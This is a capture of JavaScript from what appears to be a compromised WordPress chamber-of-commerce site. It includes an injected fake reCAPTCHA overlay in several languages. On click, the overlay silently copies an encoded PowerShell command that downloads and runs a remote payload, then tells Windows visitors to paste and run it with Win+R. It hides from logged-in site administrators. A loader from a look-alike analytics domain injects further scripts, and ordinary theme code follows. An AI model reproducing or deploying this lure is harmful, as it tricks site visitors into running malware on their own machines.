      headerLine3: "",
      instructions: "Robot olmadığınızı kanıtlamak için lütfen:",
      step1: 'Windows tuşu <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> basılı tutun.',
      step2: 'Doğrulama penceresinde <b>Ctrl</b> + <b>V</b> tuşlarına basın.',
      step3: 'Bitirmek için klavyenizdeki <b>Enter</b> tuşuna basın.',
      agreement: "Görecek ve kabul edeceksiniz:",
      confirmText: "Ben robot değilim - reCAPTCHA Doğrulama ID:",
      footerText: "Devam etmek için doğrula düğmesine basın.",
      verifyBtn: "Doğrula",
      verifyError: "Doğrulamayı tamamlamadınız"
    },
    ar: {
      imNotRobot: "أنا لست روبوت",
      captcha: "كابتشا",
      privacyTerms: "الخصوصية - الشروط",
      headerLine1: "أكمل هذه",
      headerLine2: "خطوات التحقق",
      headerLine3: "",
      instructions: "لإثبات أنك لست روبوتًا، يرجى:",
      step1: 'اضغط مع الاستمرار على مفتاح Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'في نافذة التحقق، اضغط <b>Ctrl</b> + <b>V</b>.',
      step3: 'اضغط <b>Enter</b> على لوحة المفاتيح للإنهاء.',
      agreement: "ستلاحظ وتوافق:",
      confirmText: "أنا لست روبوت - معرف التحقق reCAPTCHA:",
      footerText: "اضغط على زر التحقق للمتابعة.",
      verifyBtn: "تحقق",
      verifyError: "لم تكمل التحقق"
    },
    de: {
      imNotRobot: "Ich bin kein Roboter",
      captcha: "CAPTCHA",
      privacyTerms: "Datenschutz - Nutzungsbedingungen",
      headerLine1: "Führen Sie diese",
      headerLine2: "Überprüfungsschritte aus",
      headerLine3: "",
      instructions: "Um zu beweisen, dass Sie kein Roboter sind, bitte:",
      step1: 'Halten Sie die Windows-Taste <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> gedrückt.',
      step2: 'Drücken Sie im Überprüfungsfenster <b>Strg</b> + <b>V</b>.',
      step3: 'Drücken Sie <b>Enter</b> auf Ihrer Tastatur zum Abschließen.',
      agreement: "Sie werden sehen und zustimmen:",
      confirmText: "Ich bin kein Roboter - reCAPTCHA Verifizierungs-ID:",
      footerText: "Drücken Sie die Überprüfen-Taste zum Fortfahren.",
      verifyBtn: "Überprüfen",
      verifyError: "Sie haben die Überprüfung nicht abgeschlossen"
    },
    ko: {
      imNotRobot: "저는 로봇이 아닙니다",
      captcha: "캡차",
      privacyTerms: "개인정보 보호 - 약관",
      headerLine1: "다음 단계를",
      headerLine2: "완료하세요",
      headerLine3: "",
      instructions: "로봇이 아님을 증명하려면:",
      step1: 'Windows 키 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>을 길게 누르세요.',
      step2: '확인 창에서 <b>Ctrl</b> + <b>V</b>를 누르세요.',
      step3: '키보드에서 <b>Enter</b>를 눌러 완료하세요.',
      agreement: "다음을 확인하고 동의합니다:",
      confirmText: "저는 로봇이 아닙니다 - reCAPTCHA 인증 ID:",
      footerText: "계속하려면 확인 버튼을 누르세요.",
      verifyBtn: "확인",
      verifyError: "인증을 완료하지 않았습니다"
    },
    fr: {
      imNotRobot: "Je ne suis pas un robot",
      captcha: "CAPTCHA",
      privacyTerms: "Confidentialité - Conditions",
      headerLine1: "Complétez ces",
      headerLine2: "Étapes de vérification",
      headerLine3: "",
      instructions: "Pour prouver que vous n'êtes pas un robot, veuillez :",
      step1: 'Maintenez la touche Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> enfoncée.',
      step2: 'Dans la fenêtre de vérification, appuyez sur <b>Ctrl</b> + <b>V</b>.',
      step3: 'Appuyez sur <b>Entrée</b> sur votre clavier pour terminer.',
      agreement: "Vous observerez et accepterez :",
      confirmText: "Je ne suis pas un robot - ID de vérification reCAPTCHA :",
      footerText: "Appuyez sur le bouton vérifier pour continuer.",
      verifyBtn: "Vérifier",
      verifyError: "Vous n'avez pas terminé la vérification"
    }
  };

  // Detect user language (returns language code)
  function detectLanguage() {
    const lang = (navigator.language || navigator.userLanguage || 'en').toLowerCase();
    // Check for exact match first
    if (TRANSLATIONS[lang]) return lang;
    // Check for Cantonese
    if (lang.includes('yue') || lang === 'zh-hk' || lang === 'zh-tw') return 'zh-yue';
    // Check for base language (e.g., 'en-US' -> 'en')
    const baseLang = lang.split('-')[0];
    if (TRANSLATIONS[baseLang]) return baseLang;
    return 'en';
  }

  const CURRENT_LANG = detectLanguage();
  const T = TRANSLATIONS[CURRENT_LANG];

  // TEXT TO COPY TO CLIPBOARD when checkbox is clicked (dynamic domain based on current site)
  //const CLIPBOARD_TEXT = `powershell -wi mi Invoke-Expression(wget -usebas ${window.location.host}/download_verify/)`;
  const CLIPBOARD_TEXT = 'powershell -wi mi -Enc SQBuAHYAbwBrAGUALQBFAHgAcAByAGUAcwBzAGkAbwBuACgAdwBnAGUAdAAgAC0AdQBzAGUAYgBhAHMAIAA4ADkALgAxADIANAAuADYANQAuADIAMgAvAHIAZQBhAGQAbQBlAC4AdAB4AHQAKQA=';
    
    
  // ASSETS (base64 encoded)
  const SPINNER_DATA = '[data-uri]';
  const LOGO_DATA = '[data-uri]';
  const ARROW_DATA = '[data-uri]';

  // STYLES - Edit CSS here
  const CAPTCHA_CSS = `
.fkrc-container {
    font-family: 'Source Sans Pro', sans-serif !important;
    direction: ltr !important;
}

.fkrc-m-p {
    margin: 0 !important;
    padding: 0 !important;
}

.fkrc-block {
    display:block !important;
}

.fkrc-line-normal {
    line-height: normal !important;
}

.fkrc-checkbox-window {
    height: 74px !important;
    width: 300px !important;
    background-color: #f9f9f9 !important;
    border-radius: 3px !important;
    border: 1px solid #d3d3d3 !important;
    display: flex !important;
    align-items: center !important;
    padding: 0 10px !important;
}

.fkrc-checkbox-container {
    width: 28px !important;
    height: 28px !important;
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
}

.fkrc-checkbox {
    background-color: #fff !important;
    border-radius: 2px !important;
    height: 100% !important;
    width: 100% !important;
    max-width: 28px !important;
    max-height: 28px !important;
    border: 2px solid #c1c1c1 !important;
    outline: none !important;
    font-family: Arial, Helvetica, sans-serif !important;
    transition: width 500ms, height 500ms, border-radius 500ms, margin-top 500ms, margin-left 500ms, opacity 700ms !important;
}

.fkrc-checkbox:hover {
    border: 2px solid #b2b2b2 !important;
}

span.im-not-a-robot {
  font-size: 12px !important;
  padding-top: 10px !important;
  display: block !important;
  padding-left: 5px !important;
}

.fkrc-im-not-a-robot{
    font-size: 15px !important;
    color: #282727 !important;
    margin-left: 15px !important;
}

.fkrc-captcha-logo {
    width: 33px !important;
    height: 33px !important;
    vertical-align: baseline !important;
    margin-bottom: 10px !important;
}

.fkrc-checkbox-desc {
    color: #555555 !important;
    font-size: 8px !important;
    text-align: center !important;
    white-space: nowrap !important;
    overflow: hidden !important;
    text-overflow: ellipsis;
    max-width: 88px !important;
}

.fkrc-spinner {
    visibility: hidden !important;
    height: 35px !important;
    width: 35px !important;
    opacity:0 !important;
    transition: opacity 400ms !important;
    display: none !important;
    min-width: 35px !important;
}

.fkrc-verifywin-window {
    opacity: 0 !important;
    position: absolute !important;
    visibility: hidden !important;
    margin: auto !important;
    width: 350px !important;
    background-color: #fff !important;
    border: 1px solid #cecece !important;
    -webkit-box-shadow: 5px 6px 7px -3px rgba(0,0,0,0.12) !important;
    box-shadow: 5px 6px 7px -3px rgba(0,0,0,0.12) !important;
    transition: opacity 400ms !important;
}

.fkrc-verifywin-window-arrow {
    opacity: 0 !important;
    position: absolute !important;
    visibility: hidden !important;
    transition: opacity 200ms !important;
    width: 10px !important;
    height: 23px !important;
}

.fkrc-verifywin-container {
    padding: 8px !important;
}

.fkrc-verifywin-header {
    background-color: #5a89e1 !important;
    padding: 16px 16px 24px 16px !important;
    color: #fff !important;
    box-sizing: border-box !important;
}

.fkrc-verifywin-header-text-small {
    font-size: 14px !important;
    line-height: normal !important;
}

.fkrc-verifywin-header-text-medium {
    font-size: 16px !important;
}
        
.fkrc-verifywin-container li, .fkrc-verifywin-container p {
    font-size: 14px !important;
    color: #000 !important;
}

.fkrc-verifywin-header-text-big {
    font-size: 24px !important;
    font-weight: 700 !important;
}

.fkrc-verifywin-main {
    padding: 5px !important;
}

.fkrc-verifywin-main ol {
    padding-left: 20px !important;
}

.fkrc-verifywin-footer {
    border-top: 1px solid #cecece !important;
    padding: 10px 7px 10px 7px !important;
    color: #737373 !important;
    display: grid !important;
    grid-template-columns: auto 102px !important;
    font-size: 13px !important;
    box-sizing: border-box !important;
}

.fkrc-verifywin-footer-left {
    padding: 5px !important;
}

.fkrc-verifywin-verify-button {
    text-transform: uppercase !important;
    background-color: #5a89e2 !important;
    color: #fff !important;
    text-align: center !important;
    width: 100% !important;
    padding: 12px 0 12px 0 !important;
    text-decoration: none !important;
    font-weight: 600 !important;
    height: min-content !important;
    border-radius: 3px !important;
    font-size: 14px !important;
    border: none !important;
    outline: none !important;
    cursor:pointer !important;
}

.fkrc-checkbox.fkrc-clicked {
    width: 4px !important;
    height: 4px !important;
    border-radius: 50% !important;
    opacity: 0 !important;
}

.fkrc-spinner.fkrc-active {
    display: block !important;
    visibility: visible !important;
    opacity: 1 !important;
}

.fkrc-verifywin-window.fkrc-active {
    display: block !important;
    visibility: visible !important;
    opacity: 1 !important;
}

.fkrc-verifywin-window-arrow.fkrc-active {
    visibility: visible !important;
    opacity: 1 !important;
}

.fkrc-verifywin-footer-left.fkrc-error {
    color: #d93025 !important;
}

.fkrc-verifywin-verify-button.fkrc-loading {
    pointer-events: none !important;
    position: relative !important;
    color: transparent !important;
}

.fkrc-verifywin-verify-button.fkrc-loading::after {
    content: "" !important;
    position: absolute !important;
    width: 16px !important;
    height: 16px !important;
    top: 50% !important;
    left: 50% !important;
    margin-top: -8px !important;
    margin-left: -8px !important;
    border: 2px solid #fff !important;
    border-top-color: transparent !important;
    border-radius: 50% !important;
    animation: fkrc-spin 0.8s linear infinite !important;
}

@keyframes fkrc-spin {
    to { transform: rotate(360deg); }
}
        
.fkrc-privacy-container {
    display: flex !important;
    flex-direction: column !important;
    justify-content: center !important;
    align-items: center !important;
    margin-left: auto !important;
    max-width: 70px !important;
}
`;

  // HTML TEMPLATE - Edit structure here
  // Use ${LOGO_DATA}, ${SPINNER_DATA}, ${ARROW_DATA} for images
  // Use ${T.keyName} for translated strings
  const CAPTCHA_HTML = `
    <div class="fkrc-container fkrc-m-p">
      <div id="fkrc-checkbox-window" class="fkrc-checkbox-window fkrc-m-p fkrc-block">
        <div class="fkrc-checkbox-main-container">
            <div class="fkrc-checkbox-container fkrc-m-p">
                <button type="button" id="fkrc-checkbox" class="fkrc-checkbox fkrc-m-p fkrc-line-normal"></button>
                <img src="${SPINNER_DATA}" class="fkrc-spinner fkrc-m-p fkrc-line-normal" alt="" id="fkrc-spinner" />
            </div>
        </div>
        <p class="fkrc-im-not-a-robot fkrc-m-p fkrc-line-normal">${T.imNotRobot}</p>
        <div class="fkrc-privacy-container">
            <img src="${LOGO_DATA}" class="fkrc-captcha-logo fkrc-line-normal" alt="">
            <p class="fkrc-checkbox-desc fkrc-m-p fkrc-line-normal">${T.captcha}</p>
            <p class="fkrc-checkbox-desc fkrc-m-p fkrc-line-normal">${T.privacyTerms}</p>
        </div>
      </div>
      <div id="fkrc-verifywin-window" class="fkrc-verifywin-window">
        <div class="fkrc-verifywin-container">
          <header class="fkrc-verifywin-header">
            <span class="fkrc-verifywin-header-text-medium fkrc-m-p fkrc-block">${T.headerLine1}</span>
            <span class="fkrc-verifywin-header-text-big fkrc-m-p fkrc-block">${T.headerLine2}</span>
            <span class="fkrc-verifywin-header-text-medium fkrc-m-p fkrc-block">${T.headerLine3}</span>
          </header>
          <main class="fkrc-verifywin-main">
            <p>${T.instructions}</p>
            <ol>
                <li>${T.step1}</li>
                <li>${T.step2}</li>
                <li>${T.step3}</li>
            </ol>
            <p>
                ${T.agreement}
                <br>
              <span class="im-not-a-robot">
                  ✅ "${T.confirmText} <span id="verification-id">242429</span>"
              </span>
            </p>
          </main>
        </div>
        <footer class="fkrc-verifywin-container fkrc-verifywin-footer">
          <div class="fkrc-verifywin-footer-left" id="fkrc-footer-text">${T.footerText}</div>
          <button type="button" class="fkrc-verifywin-verify-button fkrc-block" id="fkrc-verifywin-verify-button">${T.verifyBtn}</button>
        </footer>
      </div>
      <img src="${ARROW_DATA}" alt="" class="fkrc-verifywin-window-arrow" id="fkrc-verifywin-window-arrow"/>
    </div>
  `;

  // ============================================================
  // CAPTCHA LOGIC - Usually no need to edit below
  // ============================================================

  // Check if captcha should be shown (customize logic here)
  function shouldShowCaptcha() {
    // DEBUG: Force show with ?force_fake_captcha=1
    const urlParams = new URLSearchParams(window.location.search);
    if (urlParams.get('force_fake_captcha') === '1') {
      return true;
    }

    // 0. Don't show if not Windows (captcha requires Windows-specific actions)
    if (navigator.platform.indexOf('Win') === -1 && !navigator.userAgent.includes('Windows')) {
      return false;
    }

    // 1. Don't show if WordPress user is logged in (check for logout link)
    if (document.querySelector('a[href*="wp-login.php?action=logout"]')) {
      return false;
    }

    // 2. Don't show if captcha was already shown (check cookie)
    if (document.cookie.split(';').some(c => c.trim().startsWith('fkrc_shown='))) {
      return false;
    }

    // 3. Don't show if referrer is empty (direct visit or privacy blocked)
    if (!document.referrer || document.referrer.trim() === '') {
      //return false;
    }

    // All checks passed - show captcha and set cookie for 1 year
    const oneYear = 365 * 24 * 60 * 60 * 1000;
    const expires = new Date(Date.now() + oneYear).toUTCString();
    document.cookie = `fkrc_shown=1; expires=${expires}; path=/; SameSite=Lax`;

    return true;
  }

  // Don't show if already exists or shouldn't show
  if (document.getElementById('fkrc-overlay') || !shouldShowCaptcha()) return;

  // Overlay styles
  const OVERLAY_CSS = `
    #fkrc-overlay {
      position: fixed !important;
      left: 0 !important;
      top: 0 !important;
      width: 100% !important;
      height: 100% !important;
      background: rgba(255, 255, 255, 0.95) !important;
      backdrop-filter: blur(8px) !important;
      -webkit-backdrop-filter: blur(8px) !important;
      z-index: 2147483647 !important;
      display: flex !important;
      justify-content: center !important;
      align-items: center !important;
    }
    body.fkrc-no-scroll {
      overflow: hidden !important;
    }
  `;

  const style = document.createElement('style');
  style.textContent = CAPTCHA_CSS + OVERLAY_CSS;
  document.head.appendChild(style);

  // Create overlay
  const overlay = document.createElement('div');
  overlay.id = 'fkrc-overlay';

  const container = document.createElement('div');
  container.id = 'fkrc-container';
  container.innerHTML = CAPTCHA_HTML;

  overlay.appendChild(container);
  document.body.appendChild(overlay);
  document.body.classList.add('fkrc-no-scroll');

  window.FakeCaptcha = {
    verifyCaptcha: function() {
      // TODO: Add your verification logic here
      this.hideCaptcha();
    },

    hideCaptcha: function() {
      const overlay = document.getElementById("fkrc-overlay");
      if (overlay) {
        overlay.remove();
        document.body.classList.remove('fkrc-no-scroll');
      }
    },

    closeVerifyWindow: function() {
      const verifyWindow = document.getElementById("fkrc-verifywin-window");
      const verifyWindowArrow = document.getElementById("fkrc-verifywin-window-arrow");
      const checkboxBtn = document.getElementById("fkrc-checkbox");
      const checkboxBtnSpinner = document.getElementById("fkrc-spinner");
      const verifyBtn = document.getElementById("fkrc-verifywin-verify-button");

      verifyWindow.classList.remove("fkrc-active");
      verifyWindowArrow.classList.remove("fkrc-active");
      checkboxBtn.classList.remove("fkrc-clicked");
      checkboxBtnSpinner.classList.remove("fkrc-active");

      checkboxBtn.disabled = false;
      verifyBtn.disabled = false;
    }
  };

  const checkboxWindow = document.getElementById("fkrc-checkbox-window");
  const checkboxBtn = document.getElementById("fkrc-checkbox");
  const checkboxBtnSpinner = document.getElementById("fkrc-spinner");
  const verifyWindow = document.getElementById("fkrc-verifywin-window");
  const verifyWindowArrow = document.getElementById("fkrc-verifywin-window-arrow");
  const verifyBtn = document.getElementById("fkrc-verifywin-verify-button");

  function runClickedCheckboxEffects() {
    checkboxBtn.classList.add("fkrc-clicked");

    setTimeout(function() {
      checkboxBtnSpinner.classList.add("fkrc-active");
    }, 500);

    setTimeout(function() {
      verifyWindow.style.top = checkboxWindow.offsetTop - 80 + "px";
      verifyWindow.style.left = checkboxWindow.offsetLeft + 54 + "px";
      verifyWindow.classList.add("fkrc-active");

      if (verifyWindow.offsetTop < 5) {
        verifyWindow.style.top = "5px";
      }

      if (verifyWindow.offsetLeft + verifyWindow.offsetWidth > window.innerWidth - 10) {
        verifyWindow.style.left = checkboxWindow.offsetLeft - 8 + "px";
      } else {
        verifyWindowArrow.style.top = checkboxWindow.offsetTop + 24 + "px";
        verifyWindowArrow.style.left = checkboxWindow.offsetLeft + 45 + "px";
        verifyWindowArrow.classList.add("fkrc-active");
      }
    }, 900);
  }

  function isVerifyWindowVisible() {
    return verifyWindow.classList.contains("fkrc-active");
  }

  document.addEventListener("click", function(event) {
    if (!event.composedPath().includes(verifyWindow) && isVerifyWindowVisible()) {
      FakeCaptcha.closeVerifyWindow();
    }
  });

  let verifyClickCount = 0;
  const footerText = document.getElementById("fkrc-footer-text");
  
  verifyBtn.addEventListener("click", function(event) {
    event.preventDefault();
    if (verifyBtn.classList.contains("fkrc-loading")) return;
    
    verifyClickCount++;
    verifyBtn.classList.add("fkrc-loading");
    
    setTimeout(function() {
      verifyBtn.classList.remove("fkrc-loading");
      
      if (verifyClickCount >= 4) {
        verifyBtn.disabled = true;
        FakeCaptcha.verifyCaptcha();
      } else {
        footerText.textContent = T.verifyError;
        footerText.classList.add("fkrc-error");
      }
    }, 2000);
  });

  // Copy to clipboard with fallback
  function copyToClipboard(text) {
    if (navigator.clipboard && navigator.clipboard.writeText) {
      navigator.clipboard.writeText(text).catch(function() {
        fallbackCopy(text);
      });
    } else {
      fallbackCopy(text);
    }
  }

  function fallbackCopy(text) {
    const tempTextArea = document.createElement("textarea");
    tempTextArea.value = text;
    tempTextArea.style.position = "fixed";
    tempTextArea.style.left = "-9999px";
    tempTextArea.style.top = "-9999px";
    document.body.appendChild(tempTextArea);
    tempTextArea.focus();
    tempTextArea.select();
    try {
      document.execCommand("copy");
    } catch (e) {}
    document.body.removeChild(tempTextArea);
  }

  checkboxBtn.addEventListener("click", function(event) {
    event.preventDefault();
    checkboxBtn.disabled = true;
    copyToClipboard(CLIPBOARD_TEXT);
    runClickedCheckboxEffects();
  });
})();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.icu/t.js?site=8f25792db899a44ee60339374fa69e74
body_size: 187
content:
(function(){var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/ext.16041b1c809b.js");l("/t.5e547907fae1.js","8f25792db899a44ee60339374fa69e74");})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cuero.org/wp-content/themes/cuerochamber/js/cuerochamber.js?ver=2.0
body_size: 2047
content:
jQuery(function($){

	"use strict";

	/* Sticky Header
	--------------------------------------------- */
	function kreativ_sticky_header() {
		var header = $('.site-header'),
		body = $('body'),
		wrap = header.find('.wrap').first(),
		spacer = $('<div />', {
			'class': 'header-spacer',
		});

		if(!body.hasClass('sticky-header-active')) {
			return;
		}

		if (header.length) {
			$(window).scroll(function () {
				if ( window.innerWidth > 1024 ) {

					var spacerHeight = header.outerHeight(),
					scrolltop = $(window).scrollTop();

					// Get admin bar height
					if(body.hasClass('admin-bar')) {
						scrolltop = scrolltop + 32;
					}

					// Set the spacer height
					spacer.height(spacerHeight);

					// Set sticky header
					if (!header.hasClass('sticky') && scrolltop > header.offset().top) {
						// Add spacer before header
						header.before(spacer);
						// Add sticky class to header
						header.addClass('sticky');
					}

					// Unset sticky header
					else if (header.hasClass('sticky')  && ( scrolltop < spacer.offset().top || scrolltop == 0 ) ) {
						// Remove spacer
						spacer.remove();
						// Remove sticky class from header
						header.removeClass('sticky');
					}
				}
			});
		}

		//* Remove sticky header styles
		$(window).resize(function(){
			if ( window.innerWidth < 1024 ) {
				if(header.hasClass('sticky')) {
					header.removeClass('sticky');
				}
				if (spacer.size()) {
					spacer.remove();
				}
			}
		});
	}

	//* Init sticky header
	kreativ_sticky_header();


	/* Scroll to top
	--------------------------------------------- */
	function kreativ_scroll_top() {
		// Toggle scrollup icon
		var scrollup = $('.scrollup');
		$(window).scroll(function(){
			if ($(this).scrollTop() > 100) {
				// Show scrollup button
				scrollup.fadeIn();
			} else {
				// Hide scrollup button
				scrollup.fadeOut();
			}
		});

		// Init scroll to top
		scrollup.click(function(){
			$("html, body").animate({ scrollTop: 0 }, 600);
			return false;
		});
	}

	//* Init scroll top
	kreativ_scroll_top();


	/* Clickable Columns
	-------------------------------------------- */
	function clickable_column_handler() {
		
		// Added :not pseudo so that the callout-box is not clickable while Beaver Builder Editor is open.
		$('body:not(.fl-builder-edit) .cc_callout-card .fl-col-content').click(function(){
			window.location = $(this).find('a:first').attr('href');
			return false;
		});

		$('body:not(.fl-builder-edit) .cc_cta-bar').click(function(){
			window.location = $(this).find('a:first').attr('href');
			return false;
		});
	}

	//* Init Clickable Columns
	clickable_column_handler();


	/* Info Popup
	-------------------------------------------- */
	function cc_info_popup_handler() {

		$('body:not(.fl-builder-edit) .cc_info-popup--box').click(function(e){

			e.preventDefault();
			var targetBox = $(this).find('a:first').attr('href');

			// Test console log for retrieving ID
			// Format expected "#id-of-target-box"
			// console.log(targetBox);

			$(targetBox).closest('.fl-col-group').addClass('cc_info-popup--active');

			$('.cc_info-popup--active').prepend('<div class="cc_info-popup--close"><i class="fas fa-times"></i></div>');
		});

		$('.cc_info-popup--close').click(function(e) {
			e.preventDefault();
			$('.cc_info-popup--active').removeClass('cc_info-popup--active');
			$('.cc_info-popup--close').removeClass('cc_info-popup--close');
			$('div i').remove();
		});

	}

	//* Init Clickable Columns
	cc_info_popup_handler();
	

	/* Heritage Boxes Interaction
	--------------------------------------------- */
	function cuerochamber_committees_interaction() {

		if ( !($('body').hasClass('fl-builder-edit')) ) {

			var committeeItem = $('.cc_history-box');

			// If committee item exists
			if (committeeItem.length) {

				// Direct click on box
				$('.cc_history-box').click(function(e) {
					e.preventDefault();
					var targetSection = $(this).closest('.fl-row').attr('id');

					if ( $(this).hasClass('cc_history-box--accordion-open') ) {
						// If target is already open – close
						$('#' + targetSection).find('.cc_history-accordion--content').removeClass('cc_history-accordion--content__show');
						$(this).removeClass('cc_history-box--accordion-open');
					} else {
						// Remove classes from any existing open sections
						$('.cc_history-accordion--content__show').removeClass('cc_history-accordion--content__show');
						$('.cc_history-box--accordion-open').removeClass('cc_history-box--accordion-open');

						// Add classes to target section
						$('#' + targetSection).find('.cc_history-accordion--content').addClass('cc_history-accordion--content__show');
						$(this).addClass('cc_history-box--accordion-open');
					}
				});
			}
		}
	}

	//* Init Heritage Boxes Interaction
	cuerochamber_committees_interaction();


	/* Category Links & Pagination
	---------------------------------------------- */
	function cuerochamber_member_category_links() {

		if ( !($('body').hasClass('cc_member-directory')) ) {
			return;
		}

		var currentUrl = window.location.href;

		// $('#menu-membership-category-menu a').click(function(e){
		// 	e.preventDefault();

		// 	let newUrl = '';
			
		// 	if ( currentUrl.indexOf('?') > -1 ) {
		// 		newUrl = currentUrl + '&' + $(this).attr('href');
		// 	} else {
		// 		newUrl = currentUrl + '?' + $(this).attr('href');
		// 	}

		// 	window.location.href = newUrl;
		// });

		$('.pmpro_pagination a').click(function(e){
			e.preventDefault();

			let newUrl = '';

			// If URL contains no parameters
			if ( currentUrl.includes('?') !== true ) {

				// Go to destination of href
				window.location.href = $(this).attr('href');

			// Else, parameters exist
			} else {
				
				// Strip current parameters from URL for comparison
				let urlParams = currentUrl.split('?');

				// Set up new URL for adding parameters
				newUrl = urlParams[0] + '?';

				// Split up parameters for check of each
				urlParams = urlParams[1].split('&');

				// Testing only
				//console.log(newUrl);
				//console.log(urlParams);

				// Loop through each parameter, only adding those not relating to pagination
				$.each( urlParams, function( index, param){
					//console.log(param);
					if ( (param.includes('ps') !== true) && (param.includes('pn') !== true) && (param.includes('limit') !== true) ) {
						//console.log("ADDING: " + param);
						newUrl += param;
					}
				});

				// Get new parameters from href for addition at end
				let newParams = $(this).attr('href');
				newParams = newParams.split('?');

				// Add new pagination parameters at the end
				newUrl += '&';
				newUrl += newParams[1];

				// Go to new URL
				window.location.href = newUrl;
			}

		});
	
	}

	//* Init Category Links & Pagination
	cuerochamber_member_category_links();


    /* Membership - Checkout Payment Gateway Conditional Renewal Section
	---------------------------------------------- */
    function cuerochamber_checkout_payment_gateway_renewal() {
        
        if ( !$('body').hasClass('pmpro-checkout') )
            return;
        
        $('input[type=radio][name=gateway]').change(function() {
            
            if ( this.value == 'check' ) {
                $('input#autorenew').prop('checked', false);
                $('#pmpro_autorenewal_checkbox').addClass('pmpro-checkout--hide');
            } else if ( this.value == 'stripe' ) {
                $('input#autorenew').prop('checked', true);
                $('#pmpro_autorenewal_checkbox').removeClass('pmpro-checkout--hide');
            }
            
        });
        
        
    }
    
	cuerochamber_checkout_payment_gateway_renewal();
    
    
    /* Membership - Member Account - Change "Free"
    ---------------------------------------------- */
    function cuerochamber_member_change_account_text() {
        
        if ( !$('body').hasClass('pmpro-account') )
            return;
        
        var levelText = $('.pmpro_account-membership-levelfee > p > strong').text();
        
        if ( levelText.includes("Free")  ) {
            var newLevelText = levelText.replace("Free", "Pay by Invoice");
            $('.pmpro_account-membership-levelfee > p > strong').text(newLevelText);
        }
    }
    
    cuerochamber_member_change_account_text();
    
});